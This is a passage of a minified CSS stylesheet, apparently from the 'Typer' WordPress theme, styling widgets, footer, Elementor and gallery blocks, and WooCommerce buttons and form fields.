.svq-article.format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {width:30%}.svq-article--widget .svq-article .heading-title-text{font-size:var(--fs-widget-art-list-title)}.svq-article--widget .svq-article .screen-reader-link{font-size:var(--fs-widget-art-list);max-height: calc(var(--fs-widget-art-list) * 1.5 * var(--fs-widget-art-list-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--fs-widget-art-list-text,2);text-overflow:-o-ellipsis-lastline}.svq-article--widget .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-widget-art-list);max-height: calc(var(--fs-widget-art-list) * 1.5 * var(--fs-widget-art-list-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--fs-widget-art-list-text,3);text-overflow:-o-ellipsis-lastline}.svq-article--widget .svq-article .heading-title{line-height:1.2}.svq-article--widget .svq-article .svq-media-image,.svq-article--widget .svq-article .svq-media-video{margin-bottom:0}.svq-article--widget .svq-article .post-excerpt{line-height:1.2}.svq-article--widget .svq-article-col{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-article--widget .svq-article-col:first-child{margin-top:0}.svq-article--widget .svq-article-col:last-child{margin-bottom:0}.svq-articles-liked{background:var(--light-color);padding:2rem 1rem 2rem 4rem}.svq-articles-liked .post-thumbnail{display:none}.svq-articles-liked .svq-article-col{counter-increment:var(--art-counter)}.svq-articles-liked .svq-article-col:before{content:counter(article) ".";position:absolute;width:32px;text-align:center;top:-.35rem;left:-3rem;z-index:1;font-size:32px;opacity:.2;line-height:1}.widget_sq_social_links .svq-share .btn{margin-bottom:0}.widget_calendar table caption{font-size:var(--font-size-base);font-weight:500;margin-bottom:10px;text-align:center;caption-side:top}.widget_calendar table thead{font-size:var(--font-size-xs);color:var(--heading-color)}.widget_calendar table tfoot{display:none}.widget_calendar table thead th{background-color:var(--light-color)}.widget_calendar table thead th,.widget_calendar table tbody td{border:0;text-align:center}.widget_calendar table tbody td{padding:4px 0}.widget_calendar table td#today{background:var(--light-color);color:var(--primary-color);font-weight:bold;-webkit-border-radius:var(--border-radius-sm);-moz-border-radius:var(--border-radius-sm);border-radius:var(--border-radius-sm)}.widget_search label{width:100%;margin-bottom:0}.widget_search .search-submit{display:none}.widget_pages li,.widget_categories li{letter-spacing:0}.widget_pages li a,.widget_categories li a{margin-left:0}.widget_pages li a:hover,.widget_categories li a:hover{margin-left:.25rem}.widget_pages li ul,.widget_categories li ul{margin-left:.75rem}.widget_pages li li,.widget_categories li li{position:relative;margin-left:.25rem}.widget_pages li li a:hover,.widget_categories li li a:hover{margin-left:0}.widget_pages ul,.widget_categories ul{counter-reset:section}.widget_pages ul ul>li>a:hover:before,.widget_categories ul ul>li>a:hover:before{margin-right:.5rem}.widget_pages ul ul>li>a:before,.widget_categories ul ul>li>a:before{font-family:none;counter-increment:section;content:counters(section,"—",none);margin-right:.25rem;transition:var(--transitionTF) var(--transitionDuration)}.widget_nav_menu .menu{margin-left:0}.widget_nav_menu .menu .active-menu{color:var(--link-color)}.widget_nav_menu .menu>.menu-item>a{font-weight:bold}.widget_nav_menu .menu .menu-item .sub-menu{display:none}.widget_nav_menu .menu .menu-item .sub-menu li{margin-left:.5rem;margin-bottom:0;margin-top:0}.widget_nav_menu .menu .menu-item a{display:flex;align-items:center}.widget_nav_menu .menu .menu-item a:empty{display:none}.widget_nav_menu .menu .menu-item.menu-item-has-children>a{font-weight:bold}.widget_nav_menu .menu .menu-item.menu-item-has-children>a:after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e93c";line-height:1;flex-grow:1;text-align:right;opacity:.3;font-weight:normal;font-size:80%}.widget_nav_menu .menu .menu-item.menu-item-has-children>a.active-menu:after{content:"\e93b"}.widget_nav_menu .menu .menu-item.menu-item-has-children ul{padding-left:.15rem}.widget_nav_menu .sub-menu{margin-left:0}.widget_nav_menu .menu-item{margin-left:0}.widget_nav_menu .menu-item:before{display:none}.widget_rss ul li{margin-bottom: calc(var(--el-spacing) / 2)}.widget_rss ul li:last-child{margin-bottom:0}.widget_rss .rsswidget{color:var(--heading-color);font-weight:bold}.widget_rss .rss-date{display:block;font-size:var(--font-size-xs);color:var(--text-meta-color)}.widget_rss cite{font-size:var(--font-size-xs)}.widget .recentcomments{margin-bottom: calc(var(--el-spacing) / 2)}.widget .recentcomments:last-child{margin-bottom:0}.widget .comment-author-link{color:var(--heading-color);font-weight:bold}.svq-footer-section .widget-area{position:relative;padding-top: calc(var(--el-spacing) * 2);padding-bottom:var(--el-spacing)}@media (min-width:992px){.svq-footer-section .widget-area{padding-top: calc(var(--el-spacing) * 3)}}.svq-footer-section .widget-area:after{content:"";position:absolute;height:100%;width:100vw;top:0;left:50%;transform:translateX(-50vw);z-index:-1;pointer-events:none;border-top:1px solid var(--border-color)}.svq-footer-section .widget-area h1,.svq-footer-section .widget-area h2,.svq-footer-section .widget-area h3,.svq-footer-section .widget-area h4,.svq-footer-section .widget-area h5,.svq-footer-section .widget-area h6,.svq-footer-section .widget-area .h1,.svq-footer-section .widget-area .h2,.svq-footer-section .widget-area .h3,.svq-footer-section .widget-area .h4,.svq-footer-section .widget-area .h5,.svq-footer-section .widget-area .h6,.svq-footer-section .widget-area .heading-title,.svq-footer-section .widget-area .heading-title-link,.svq-footer-section .widget-area .screen-reader-link,.svq-footer-section .widget-area .meta-category__link,.svq-footer-section .widget-area .comment-author-link,.svq-footer-section .widget-area .post-quote-link,.svq-footer-section .widget-area .btn-link,.svq-footer-section .widget-area .posted-on a,.svq-footer-section .widget-area .rsswidget,.svq-footer-section .widget-area .rss-date,.svq-footer-section .widget-area .widget_calendar table td#today,.svq-footer-section .widget-area .widget_calendar table thead,.svq-footer-section .widget-area blockquote,.svq-footer-section .widget-area cite,.svq-footer-section .widget-area caption,.svq-footer-section .widget-area input[type="text"],.svq-footer-section .widget-area .form-control::placeholder{color:var(--footer-bg-contrast-color)}.svq-footer-section .widget-area .widget-title{border-bottom-color:var(--footer-bg-dark-color)}.svq-footer-section .widget-area .widget-title span{border-bottom-color:var(--footer-bg-contrast-color)}.svq-footer-section .widget-area input[type="text"]{background-color:transparent}.svq-footer-section .widget-area .widget_calendar table thead th,.svq-footer-section .widget-area .widget_calendar table td#today{background-color:var(--footer-bg-dark-color)}.svq-footer-section .widget-area .tag-cloud-link{background-color:var(--footer-bg-dark-color)}.svq-footer-section .widget-area .tag-cloud-link:hover{background-color:var(--footer-bg-light-color);color:var(--footer-bg-contrast-color)}.svq-footer-section .widget-area a{color:var(--footer-bg-contrast-color)}.svq-footer-section .widget_sq_mailchimp .svq-newsletter-form p{margin-top: calc(var(--el-spacing) / 2);margin-bottom: calc(var(--el-spacing) / 2)}.svq-footer-section .widget_sq_mailchimp .btn.btn-dark,.svq-footer-section .widget_sq_mailchimp input.btn[type="button"],.svq-footer-section .widget_sq_mailchimp input.btn[type="reset"],.svq-footer-section .widget_sq_mailchimp input.btn[type="submit"],.svq-footer-section .widget_sq_mailchimp .widget.widget_search .btn.wp-block-search__button,.widget.widget_search .svq-footer-section .widget_sq_mailchimp .btn.wp-block-search__button{background-color:var(--footer-bg-contrast-color);color:var(--footer-bg-color)}.svq-footer-section .widget_sq_mailchimp .btn.btn-dark:hover,.svq-footer-section .widget_sq_mailchimp input.btn:hover[type="button"],.svq-footer-section .widget_sq_mailchimp input.btn:hover[type="reset"],.svq-footer-section .widget_sq_mailchimp input.btn:hover[type="submit"],.svq-footer-section .widget_sq_mailchimp .widget.widget_search .btn.wp-block-search__button:hover,.widget.widget_search .svq-footer-section .widget_sq_mailchimp .btn.wp-block-search__button:hover{opacity:.65}.svq-footer-section .widget_sq_mailchimp input[type="text"]:focus{border-color:var(--footer-bg-dark-color)}.svq-footer-section p:last-child{margin-bottom:0}.svq-footer-section .svq-articles-liked{background-color:transparent}.svq-footer-section .svq-articles-liked{padding:0}.svq-footer-section .svq-articles-liked .svq-article--widget{padding:0 0 0 2.75rem}.svq-footer-section .svq-article-col:first-child{padding-top:0}.svq-footer-section .svq-newsletter-form{padding:0;background-color:transparent}.svq-footer-section .svq-newsletter-form .col-auto,.svq-footer-section .svq-newsletter-form .btn{width:100%}.elementor{margin-top:0}.elementor .elementor-widget:not(.elementor-widget-text-editor) .svq-media-audio {margin-top: calc(var(--el-spacing) / 2);margin-bottom: calc(var(--el-spacing) / 2)}.elementor .elementor-text-editor>p:first-child{margin-top:0}.elementor .elementor-text-editor>p:last-child{margin-bottom:0}.elementor .svq-progressive__image,.elementor .svq-gallery__image{height:100%}.elementor .svq-media-slider:before,.elementor .svq-media-slider:after{display:none}.elementor .svq-media-slider .svq-article-col .svq-article{box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4);margin-top:2px}.elementor .form-notice{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.elementor .svq-facebook-connect{margin-bottom:var(--el-spacing)}.elementor .svq-newsletter-form{background:none;padding:inherit}.elementor .svq-newsletter-form p{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.elementor .elementor-widget-container .svq-media-slider{padding-top:0;padding-bottom:var(--el-spacing);margin-top:0;margin-bottom:0}.elementor .elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:var(--heading-color)}.elementor .elementor-widget-text-editor{color:var(--text-color)}.elementor-page .svq-main-page{margin-top:0}@media (max-width:991.98px){.elementor-page .svq-panel.svq-panel--half .svq-media-image.svq--full-width{margin-left:-50vw}}.elementor-page .svq-panel-slider .swiper-slide{border-style:none;overflow:visible}.elementor-element .svq-onboard .onboard-heading,.elementor-element .svq-onboard .onboard-subheading{color:var(--heading-color)}.elementor-page .elementor-widget-typer-onboarding .svq-block-separator:before{color:var(--text-color)}:root{--light-selection:#fff9cd;--dark-selection:#fff9cd}body.svq-darkmode-light ::selection{background:var(--light-selection);text-shadow:none}body.svq-darkmode-light ::-moz-selection{background:var(--light-selection);text-shadow:none}body.svq-darkmode-light ::-webkit-selection{background:var(--light-selection);text-shadow:none}body.svq-darkmode-dark ::selection{background:var(--dark-selection);text-shadow:none}body.svq-darkmode-dark ::-moz-selection{background:var(--dark-selection);text-shadow:none}body.svq-darkmode-dark ::-webkit-selection{background:var(--dark-selection);text-shadow:none}html,body{min-height:100%}body{overflow-x:hidden}.svq-page-wrapper{overflow:hidden;position:relative;min-height:100%;min-height:100vh;display:flex;flex-direction:column}.layout-boxed{background:var(--light-dark-color)}.layout-boxed .svq-page-wrapper{background:var(--body-bg-color);max-width:var(--layout-max-width);margin:0 auto}@media (min-width:1400px){.layout-boxed .svq--full-width,.layout-boxed .alignfull{right:0;left:0;margin-left:-50%;max-width:var(--layout-max-width)}}html.admin-bar,body.admin-bar{min-height:calc(100% - 46px)!important}@media screen and (min-width:783px){html.admin-bar,body.admin-bar{min-height:calc(100% - 32px)!important}}@media only screen and (min-width:601px){body.admin-bar .svq-comments--modal .comments-title{top:46px}}@media only screen and (min-width:783px){body.admin-bar .svq-comments--modal .comments-title{top:32px}}.fancybox-container .fancybox-bg{background:#000}.fancybox-container .fancybox-image{background:var(--body-bg-color)}body.tag{color:var(--text-color)}.widget.widget_search .wp-block-search__button{min-width:auto}.widget.widget_search .wp-block-search__label{font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-lg);font-size:var(--font-size-xs);text-transform:uppercase}.widget.widget_search .wp-block-search__button-inside .wp-block-search__inside-wrapper{border:.125rem solid var(--border-color);border-radius:var(--border-radius-lg)}.wp-block-gallery,.blocks-gallery-grid{padding:0;margin:0}[dir="rtl"] .wp-block-gallery,[dir="rtl"] .blocks-gallery-grid{padding:0;margin:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item,.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item{margin:0 1em 1em 0}[dir="rtl"] .wp-block-gallery .blocks-gallery-image,[dir="rtl"] .wp-block-gallery .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid .blocks-gallery-item{margin:0 0 1em 1em}.wp-block-gallery .blocks-gallery-image:nth-of-type(even),
.wp-block-gallery .blocks-gallery-item:nth-of-type(even),
.blocks-gallery-grid .blocks-gallery-image:nth-of-type(even),
.blocks-gallery-grid .blocks-gallery-item:nth-of-type(even) {margin-right:0}[dir="rtl"] .wp-block-gallery .blocks-gallery-image:nth-of-type(even), [dir="rtl"] .wp-block-gallery .blocks-gallery-item:nth-of-type(even), [dir="rtl"] .blocks-gallery-grid .blocks-gallery-image:nth-of-type(even), [dir="rtl"] .blocks-gallery-grid .blocks-gallery-item:nth-of-type(even) {margin-left:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item,.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item{margin-right:0}[dir="rtl"] .wp-block-gallery.columns-1 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-1 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-1 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-1 .blocks-gallery-item{margin-left:0}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item,.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item,.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item,.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item,.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item,.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item,.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item{margin-right:1em}[dir="rtl"] .wp-block-gallery.columns-3 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-3 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-3 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-3 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-4 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-4 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-4 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-4 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-5 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-5 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-5 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-5 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-6 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-6 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-6 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-6 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-7 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-7 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-7 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-7 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-8 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-8 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-8 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-8 .blocks-gallery-item{margin-left:1em;margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),
  .blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),
  .blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),
  .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
  .blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),
  .blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),
  .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
  .blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),
  .blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),
  .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
  .blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),
  .blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),
  .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
  .blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),
  .blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),
  .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
  .blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),
  .blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),
  .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
  .blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),
  .blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),
  .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
  .blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),
  .blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n) {margin-right:0}[dir="rtl"] .wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), [dir="rtl"] .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n), [dir="rtl"] .blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n), [dir="rtl"] .blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n), [dir="rtl"] .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), [dir="rtl"] .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), [dir="rtl"] .blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n), [dir="rtl"] .blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n), [dir="rtl"] .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), [dir="rtl"] .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), [dir="rtl"] .blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n), [dir="rtl"] .blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n), [dir="rtl"] .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), [dir="rtl"] .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), [dir="rtl"] .blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n), [dir="rtl"] .blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n), [dir="rtl"] .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), [dir="rtl"] .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), [dir="rtl"] .blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n), [dir="rtl"] .blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n), [dir="rtl"] .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), [dir="rtl"] .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), [dir="rtl"] .blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n), [dir="rtl"] .blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n), [dir="rtl"] .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), [dir="rtl"] .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), [dir="rtl"] .blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n), [dir="rtl"] .blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n), [dir="rtl"] .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), [dir="rtl"] .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n), [dir="rtl"] .blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n), [dir="rtl"] .blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n) {margin-left:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child,.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child{margin-right:0}[dir="rtl"] .wp-block-gallery .blocks-gallery-image:last-child,[dir="rtl"] .wp-block-gallery .blocks-gallery-item:last-child,[dir="rtl"] .blocks-gallery-grid .blocks-gallery-image:last-child,[dir="rtl"] .blocks-gallery-grid .blocks-gallery-item:last-child{margin-left:0}.theme-typer.woocommerce-page .woocommerce #respond input#submit,.theme-typer.woocommerce-page .woocommerce a.button,.theme-typer.woocommerce-page .woocommerce button.button,.theme-typer.woocommerce-page .woocommerce input.button,.theme-typer .stx-nav-cart #respond input#submit,.theme-typer .stx-nav-cart a.button,.theme-typer .stx-nav-cart button.button,.theme-typer .stx-nav-cart input.button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family: var(--system-font-family);font-size:var(--font-size-base);font-weight:var(--btn-font-weight);color:var(--text-color);user-select:none;background-color:transparent;min-width:150px;border:.125rem solid transparent;border-radius:var(--border-radius-lg);padding:.75rem 1.875rem;line-height:1.5;min-height:2rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase;transition:var(--transitionTF) var(--transitionDuration);font-size:var(--font-size-xs);border-radius:var(--border-radius);line-height:1.5;min-height:1.375rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase;border-color:var(--border-color);color:var(--text-color)}.theme-typer.woocommerce-page .woocommerce #respond input#submit:hover,.theme-typer.woocommerce-page .woocommerce a.button:hover,.theme-typer.woocommerce-page .woocommerce button.button:hover,.theme-typer.woocommerce-page .woocommerce input.button:hover,.theme-typer .stx-nav-cart #respond input#submit:hover,.theme-typer .stx-nav-cart a.button:hover,.theme-typer .stx-nav-cart button.button:hover,.theme-typer .stx-nav-cart input.button:hover{background-color:var(--dark-dark-color);color:var(--dark-contrast-color);border-color:var(--dark-dark-color)}.theme-typer.woocommerce-page .woocommerce #respond input#submit.disabled,.theme-typer.woocommerce-page .woocommerce #respond input#submit:disabled,.theme-typer.woocommerce-page .woocommerce #respond input#submit:disabled[disabled],.theme-typer.woocommerce-page .woocommerce a.button.disabled,.theme-typer.woocommerce-page .woocommerce a.button:disabled,.theme-typer.woocommerce-page .woocommerce a.button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce button.button.disabled,.theme-typer.woocommerce-page .woocommerce button.button:disabled,.theme-typer.woocommerce-page .woocommerce button.button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce input.button.disabled,.theme-typer.woocommerce-page .woocommerce input.button:disabled,.theme-typer.woocommerce-page .woocommerce input.button:disabled[disabled],.theme-typer .stx-nav-cart #respond input#submit.disabled,.theme-typer .stx-nav-cart #respond input#submit:disabled,.theme-typer .stx-nav-cart #respond input#submit:disabled[disabled],.theme-typer .stx-nav-cart a.button.disabled,.theme-typer .stx-nav-cart a.button:disabled,.theme-typer .stx-nav-cart a.button:disabled[disabled],.theme-typer .stx-nav-cart button.button.disabled,.theme-typer .stx-nav-cart button.button:disabled,.theme-typer .stx-nav-cart button.button:disabled[disabled],.theme-typer .stx-nav-cart input.button.disabled,.theme-typer .stx-nav-cart input.button:disabled,.theme-typer .stx-nav-cart input.button:disabled[disabled]{padding:.75rem 1.875rem}.theme-typer.woocommerce-page .woocommerce #respond input#submit.alt,.theme-typer.woocommerce-page .woocommerce a.button.alt,.theme-typer.woocommerce-page .woocommerce button.button.alt,.theme-typer.woocommerce-page .woocommerce input.button.alt,.theme-typer .stx-nav-cart #respond input#submit.alt,.theme-typer .stx-nav-cart a.button.alt,.theme-typer .stx-nav-cart button.button.alt,.theme-typer .stx-nav-cart input.button.alt{background-color:var(--dark-dark-color);color:var(--dark-contrast-color);border-color:var(--dark-dark-color);box-shadow:0 15px 25px rgba(0,0,0,.1)}.theme-typer.woocommerce-page .woocommerce #respond input#submit.alt:hover,.theme-typer.woocommerce-page .woocommerce a.button.alt:hover,.theme-typer.woocommerce-page .woocommerce button.button.alt:hover,.theme-typer.woocommerce-page .woocommerce input.button.alt:hover,.theme-typer .stx-nav-cart #respond input#submit.alt:hover,.theme-typer .stx-nav-cart a.button.alt:hover,.theme-typer .stx-nav-cart button.button.alt:hover,.theme-typer .stx-nav-cart input.button.alt:hover{background-color:var(--dark-light-color);color:var(--dark-contrast-color);border-color:var(--dark-light-color);box-shadow:0 1px 1px rgba(0,0,0,0)}.theme-typer.woocommerce-page .woocommerce a.added_to_cart,.theme-typer .stx-nav-cart a.added_to_cart{font-family: var(--system-font-family);font-size:var(--font-size-xs);font-weight:var(--btn-font-weight);color:var(--text-color);letter-spacing:var(--letter-spacing-base);text-transform:uppercase;padding:.5rem}.theme-typer.woocommerce-page .woocommerce div.product form.cart .button,.theme-typer .stx-nav-cart div.product form.cart .button{font-size:var(--font-size-sm);padding-left:3.25em;padding-right:3.25em}.theme-typer.woocommerce-page .woocommerce .form-control,.theme-typer.woocommerce-page .woocommerce select,.theme-typer.woocommerce-page .woocommerce textarea,.theme-typer.woocommerce-page .woocommerce input[type="text"],.theme-typer.woocommerce-page .woocommerce input[type="number"],.theme-typer.woocommerce-page .woocommerce input[type="tel"],.theme-typer.woocommerce-page .woocommerce input[type="email"],.theme-typer.woocommerce-page .woocommerce input[type="url"],.theme-typer.woocommerce-page .woocommerce input[type="password"],.theme-typer.woocommerce-page .woocommerce input[type="search"],.theme-typer .stx-nav-cart .form-control,.theme-typer .stx-nav-cart select,.theme-typer .stx-nav-cart textarea,.theme-typer .stx-nav-cart input[type="text"],.theme-typer .stx-nav-cart input[type="number"],.theme-typer .stx-nav-cart input[type="tel"],.theme-typer .stx-nav-cart input[type="email"],.theme-typer .stx-nav-cart input[type="url"],.theme-typer .stx-nav-cart input[type="password"],.theme-typer .stx-nav-cart input[type="search"]{display:block;padding:.75rem;font-family: var(--system-font-family);font-size:var(--font-size-sm);font-weight:var(--btn-font-weight);line-height:1.5;color:var(--text-color);background-color:var(--body-bg-color);background-clip:padding-box;border:.125rem solid var(--border-color);border-radius:var(--border-radius-lg);transition:border-color .15s ease-in-out , box-shadow .15s ease-in-out}.theme-typer.woocommerce-page .woocommerce .form-control:focus,.theme-typer.woocommerce-page .woocommerce select:focus,.theme-typer.woocommerce-page .woocommerce textarea:focus,.theme-typer.woocommerce-page .woocommerce input[type="text"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="number"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="tel"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="email"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="url"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="password"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="search"]:focus,.theme-typer .stx-nav-cart .form-control:focus,.theme-typer .stx-nav-cart select:focus,.theme-typer .stx-nav-cart textarea:focus,.theme-typer .stx-nav-cart input[type="text"]:focus,.theme-typer .stx-nav-cart input[type="number"]:focus,.theme-typer .stx-nav-cart input[type="tel"]:focus,.theme-typer .stx-nav-cart input[type="email"]:focus,.theme-typer .stx-nav-cart input[type="url"]:focus,.theme-typer .stx-nav-cart input[type="password"]:focus,.theme-typer .stx-nav-cart input[type="search"]:focus{color:var(--text-color);border-color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8);outline:0;box-shadow:none}.theme-typer.woocommerce-page .woocommerce .woocommerce form .form-row .select2-container,.theme-typer .stx-nav-cart .woocommerce form .form-row .select2-container{line-height:1.5}.theme-typer.woocommerce-page .woocommerce .select2-container .select2-selection--single,.theme-typer .stx-nav-cart .select2-container .select2-selection--single{border:.125rem solid var(--border-color);border-radius:var(--border-radius-lg);padding:.5rem .75rem;height: calc(2rem + (0.5rem * 